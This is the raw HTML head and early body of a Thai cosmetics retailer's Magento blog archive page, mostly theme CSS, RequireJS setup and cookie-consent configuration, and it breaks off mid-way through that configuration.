

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orientalprincess.com/prosite.php/blog/archive/2022-11/
body_size: 35691
content:
<!doctype html>
<html lang="th">
    <head >
        <script>
    var BASE_URL = 'https://www.orientalprincess.com/prosite.php/';
    var require = {
        "baseUrl": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Monthly Archives: November 2022"/>
<meta name="robots" content="NOINDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="yexnw9adi01rzetvil0rtqu3xcuxaq"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Monthly Archives: November 2022</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Plumrocket_CookieConsent/css/cookie-consent.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/instagramgallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Magefan_Blog/css/comments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Amasty_PromoCountdown/css/source/mkcss/amcountdown.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_Megamenu2/css/megamenu2.css" />
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/polyfill.js"></script>
<link  rel="canonical" href="https://www.orientalprincess.com/prosite.php/blog/archive/2022-11/" />
<link  rel="icon" type="image/x-icon" href="https://www.orientalprincess.com/pub/media/favicon/default/op-icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.orientalprincess.com/pub/media/favicon/default/op-icon.png" />
        <!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->


<link rel="stylesheet" type="text/css" media="all" href="https://www.orientalprincess.com/pub/media/sm/configed_css/settings_test.css"/>


<style>
body {
     font-family: PSLxText Bold !important;
     font-weight: bold;
}

/*Heder Homepage */
.cms-index-index.header-14-style.home-14-style .page-header {
    position: relative;
}
.page-header .header-top {
    background-color: #00B2A9 !important;
    color: #000000;
}
.page-header .header-14 .header-menu .navigation>ul>li.level0:not(:last-child) {
    margin-right: 4px;
}


.page-header .header-menu .navigation .level0 > .level-top {
    font-weight: bold;
}
.page-header .header-top a {
    color: #000000;
    font-weight: bold;
}
.page-header .header-14 .header-menu .navigation>ul>li {
    padding: 0px 0;
}


.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name {
    margin-bottom: 7px;
    display: -webkit-box !important;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical !important;
    overflow: hidden;
    height: 70px !important;
}

/*ตะกร้า*/
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart, .page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    margin-right: 3px;
 background-color: #00afaa !important;
}
.cart-container .cart-summary #block-shipping {
    display: none;
}
/*cart summary*/
.cart-summary {
    width: 26%;
   background-color: #ffffff;
  border-radius: 20px;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}


/*class primary action*/
.action.primary {
    background: #00afaa;
}
.action.primary:hover {
    background: #00afaa;
    border: none;
    color: #fff;
}

.action.checkout {
    background-color: #00afaa !important;
}

/*popup add to cart*/
.smcqp-actions .smcqp-btn, .smcqp-actions .smcqp-continue {
    background-color: #00afaa !important;
}
/*action add to cart :hover*/
.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart, .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover, .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover, .list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover, .toolbar .pages .pages-items li strong, .toolbar .pages .pages-items li a:hover, .toolbar .modes .modes-mode.active, .toolbar .modes .modes-mode:hover, .accordion-style .resp-accordion.resp-tab-active {
    background-color: #00afaa;
    border-color: #00afaa;
}

/*Ship here*/
.opc-wrapper .shipping-address-item.selected-item:after {
    background: #00afaa;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #00afaa;
}
.opc-wrapper .action-select-shipping-item {
    float: right;
    padding: 5px;
    background: #00afaa;
    color: #fff;
}
/*opc-block-summary*/
.opc-block-summary {
    background: #ffffff;
    padding: 22px 30px;
    margin: 0 0 20px;
    border-radius: 20px;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
.opc-sidebar {
            margin: 10px 0 20px;
}

#sm-totop {
    background-color: #00afaa;
}
.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter {
    background-color: #00afaa;
}
/*cart detail*/
button, .cart.table-wrapper .actions-toolbar>.action, .action-gift {
    background: #00afaa;
    border: 1px solid #00afaa;
    color: #ffffff;
}
/*minicart*/
.page-header .minicart-wrapper .block-minicart .block-content>.actions {
    text-align: left;
    display: table;
    margin-top: 0;
    width: 100%;
}
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart, .page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    margin-right: 3px;
    background-color: #00afaa !important;
    width: 100%;
    text-align: center;
}
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    display:none;
}
.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-photo {
    line-height: 0;
    margin-right: 4px;
}

/*add tocart product detail*/
 body .product-add-form .box-tocart .actions .tocart{
 background-color: #00afaa;
}
.default-style .resp-tabs-list li.active{
    background-color: #00afaa;
    border-color: #00afaa;
}
.default-style .resp-tabs-list li:hover{
    background-color: #00afaa;
    border-color: #00afaa;
}
/*Price label*/
.price-label{display:none;}


/*review  empty*/
/*.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary {
    margin-bottom: 5px;
    display: none;
}*/
/*produce review*/
/*.product-reviews-summary {
    display: none !important;
}
.product-reviews-summary.empty {
    display: none !important;
}*/
.rating-summary .rating-result>span:before {
    color: #ff5501;
}



/*Mobile view*/
/*add to cart buttom in mobile*/
.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart, .mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
    background-color: #00afaa;
    border-color: #00afaa;
}

@media only screen and (max-width: 1200px) {

.cart-summary {
    width: 100%;
    background-color: #ffffff;
    border-radius: 20px;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
}
/*mobile button add to cart*/
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart{
 background-color: #00afaa;
}
/*Product In category view*/
.home-14-style .grid-product-type .product-item .item-inner .product-item-info {
    background-color: #fff;
    padding: 0 0 40px;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    border-radius: 10px;
}

/*Progress checkout*/
.opc-progress-bar-item._active {
    background: #00afaa !important;
}
.opc-progress-bar-item._active:after {
    border-left-color: #00afaa !important;
}
.opc-block-shipping-information {
    padding: 15px 0;
    display: none;
}
/*.payment-method-billing-address{display:none;}*/

/*catalog view Left menu*/
.sidebar .block.filter .block-content .filter-options .filter-options-content {
        background-color: #fff;
        border: 1px solid #ddd;
        overflow: auto;
        margin-bottom: 30px;
        max-height: 309px;
        box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
        border-radius: 10px;
    }
.toolbar-top .toolbar, .toolbar-bottom .toolbar {
        border: 1px solid #ddd;
        background-color: #fff;
        box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }

/*a btn Action-toolbar*/
.actions-toolbar {
  margin-top: 0 !important;
}
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart{
    background-color: #00afaa;
}

/*lang th en*/
.page-header .switcher, .page-footer .switcher {
    margin-right: 10px;
    margin-left: 20px;
}

/*
#placeOrder{
display:none;
}*/

/*Billing address etax*/
.payment-method-billing-address{
	border: 3px solid #00afaa;
	padding: 4px;
	position: relative;
	width: 60%;
}

.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
    width: 25px;
    height: 25px;
    color: #fff;
    content: '\e610';
    font-family: 'icons-blank-theme';
    height: 27px;
    width: 29px;
    font-size: 27px;
    line-height: 21px;
    padding-top: 2px;
    position: absolute;
    right: 0;
    text-align: center;
    top: -2px;
    margin-right: -1px;
    accent-color: #00afaa;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
    margin: 0 0 10px;
    font-size: 20px;
}

/*Freegif popup none*/
.ampromo-items-content-custom {display:none;}
#rootways_authorizecim_option_wrapper{display:none;}</style>

<script type="text/javascript">
	require([
        'jquery',
        'jquerypopper',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
		    });
</script>


<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
		    });
	
</script>

<!--
<script>
        !function (w, d, t) {
          w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

          ttq.load('C4I6C3HCF95KKVVI78M0');
          ttq.page();
        }(window, document, 'ttq');
    </script>


<script type="text/javascript">
require(['jquery'], function ($) { $('#txtCopy').click(function () { $('#coupon_code').val($('#couponCopy').text().trim()); }); });
</script>
-->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-2.gif"}}'
        class="pl-thm-sm pl-thm-sm-destino header-13-style home-14-style footer-13-style wide-layout rotate-hover-effect  blog-archive-view page-layout-2columns-right">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.orientalprincess.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->



<script>
require([
    'Plumrocket_CookieConsent/js/model/restriction',
], function (restriction) {
    restriction.configure('\u007B\u0022canManageCookie\u0022\u003Atrue,\u0022canUseCookieBeforeOptIn\u0022\u003Atrue,\u0022canBlockUnknownCookie\u0022\u003Atrue,\u0022consent\u0022\u003A\u007B\u0022isLoggedIn\u0022\u003Afalse,\u0022logUrl\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.orientalprincess.com\u005C\u002Fprosite.php\u005C\u002Fpr\u002Dcookie\u002Dconsent\u005C\u002Fconsent_guest\u005C\u002Fupdate\u005C\u002F\u0022,\u0022reloadAfterAccept\u0022\u003Atrue,\u0022reloadAfterDecline\u0022\u003Atrue,\u0022expiry\u0022\u003A365\u007D,\u0022cookie\u0022\u003A\u007B\u0022path\u0022\u003A\u0022\u005C\u002F\u0022,\u0022domain\u0022\u003A\u0022www.orientalprincess.com\u0022\u007D,\u0022mage\u0022\u003A\u007B\u0022website\u0022\u003A3,\u0022cookieName\u0022\u003A\u0022user_allowed_save_cookie\u0022,\u0022lifetime\u0022\u003A31536000\u007D,\u0022cookieToCategoryMapping\u0022\u003A\u007B\u0022pr\u002Dcookie\u002Dnotice\u002Dstatus\u0022\u003A\u0022necessary\u0022,\u0022user_allowed_save_cookie\u0022\u003A\u0022necessary\u0022,\u0022guest\u002Dview\u0022\u003A\u0022necessary\u0022,\u0022login_redirect\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dmessages\u0022\u003A\u0022necessary\u0022,\u0022section_data_ids\u0022\u003A\u0022necessary\u0022,\u0022store\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_err\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_logout\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dsessid\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022stf\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dfile\u002Dversion\u0022\u003A\u0022necessary\u0022,\u0022product_data_storage\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u002Dsection\u002Dinvalidation\u0022\u003A\u0022necessary\u0022,\u0022_ga\u0022\u003A\u0022statistics\u0022,\u0022_gid\u0022\u003A\u0022statistics\u0022,\u0022_gat\u0022\u003A\u0022statistics\u0022,\u0022_dc_gtm_\u002A\u0022\u003A\u0022statistics\u0022,\u0022pr\u002Dcookie\u002Dconsent\u0022\u003A\u0022necessary\u0022,\u0022form_key\u0022\u003A\u0022necessary\u0022,\u0022X\u002DMagento\u002DVary\u0022\u003A\u0022necessary\u0022,\u0022private_content_version\u0022\u003A\u0022necessary\u0022,\u0022persistent_shopping_cart\u0022\u003A\u0022necessary\u0022,\u0022add_to_cart\u0022\u003A\u0022statistics\u0022,\u0022mage\u002Dbanners\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022remove_from_cart\u0022\u003A\u0022statistics\u0022,\u0022_fbp\u0022\u003A\u0022marketing\u0022,\u0022_ttp\u0022\u003A\u0022marketing\u0022,\u0022PHPSESSID\u0022\u003A\u0022preferences\u0022,\u0022Cart\u0022\u003A\u0022preferences\u0022,\u0022Category_info\u0022\u003A\u0022preferences\u0022,\u0022Compare\u0022\u003A\u0022preferences\u0022,\u0022Customer_auth\u0022\u003A\u0022preferences\u0022,\u0022Customer_info\u0022\u003A\u0022preferences\u0022,\u0022Customer_segment_ids\u0022\u003A\u0022preferences\u0022\u007D,\u0022essentialCategoryKeys\u0022\u003A\u005B\u0022necessary\u0022\u005D,\u0022dynamicNamesPatterns\u0022\u003A\u007B\u0022_dc_gtm_\u002A\u0022\u003A\u0022_dc_gtm_.\u002A\u0022\u007D\u007D');
});
</script>




<div data-bind="scope: 'pr-cookie-notice'" class="pr-cookie-notice-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-notice":{"component":"Plumrocket_CookieConsent\/js\/view\/notice","template":"Plumrocket_CookieConsent\/notice\/default","displayStyle":"bottom","acceptButtonConfig":{"label":"\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#333333","background_color_on_hover":"#000000"},"declineButtonConfig":{"enabled":false,"label":"Decline","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#002244E3","background_color_on_hover":"#002244E3"},"settingsButtonConfig":{"enabled":true,"type":"button","label":"\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#333333","background_color_on_hover":"#000000","link_color":"#00AFAA","link_color_on_hover":"#1BD2C9"},"statusCookieName":"pr-cookie-notice-status","noticeTitle":"We use cookies","noticeTextHtml":"\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e14\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e20\u0e32\u0e1e\u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e17\u0e35\u0e48\u0e14\u0e35\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e04\u0e38\u0e13 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e28\u0e36\u0e01\u0e29\u0e32\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48 \"<a href=\"https:\/\/www.orientalprincess.com\/prosite.php\/cookies-policy\/\" target=\"_blank\"><u><b>\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49<\/b><\/u><\/a>\"","design":{"titleColor":"#f6f6f6","textColor":"#002244E3","backgroundColor":"#1bd2c9","overlayBackgroundColor":"","overlayBlur":false}}}}        }
    }
</script>

<div data-bind="scope: 'pr-cookie-settings-bar'" class="pr-cookie-settings-bar-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-settings-bar":{"component":"Plumrocket_CookieConsent\/js\/view\/settings","template":"Plumrocket_CookieConsent\/settings\/left-bar","categories":[{"key":"necessary","is_essential":true,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19 (Strictly Necessary Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e17\u0e33\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e34\u0e48\u0e07\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e0a\u0e48\u0e27\u0e22\u0e15\u0e2d\u0e1a\u0e2a\u0e19\u0e2d\u0e07\u0e15\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e49\u0e32\u0e40\u0e22\u0e35\u0e48\u0e22\u0e21\u0e0a\u0e21\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e23\u0e49\u0e2d\u0e07\u0e02\u0e2d\u0e44\u0e14\u0e49 \u0e15\u0e31\u0e27\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27 \u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e17\u0e35\u0e48\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e2b\u0e49\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e17\u0e35\u0e48\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e44\u0e14\u0e49","sort_order":0},{"key":"preferences","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 (Functional Cookies)","description":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e19\u0e35\u0e49\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e14\u0e08\u0e33\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e01\u0e25\u0e31\u0e1a\u0e21\u0e32\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 \u0e41\u0e25\u0e30\u0e08\u0e14\u0e08\u0e33\u0e04\u0e48\u0e32\u0e17\u0e35\u0e48\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49 \u0e2b\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e19\u0e35\u0e49\u0e17\u0e33\u0e07\u0e32\u0e19 \u0e17\u0e48\u0e32\u0e19\u0e2d\u0e32\u0e08\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e1f\u0e31\u0e07\u0e0a\u0e31\u0e48\u0e19\u0e1a\u0e32\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e43\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e44\u0e14\u0e49","sort_order":0},{"key":"statistics","is_essential":false,"is_pre_checked":false,"name":"\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e20\u0e32\u0e1e (Performance 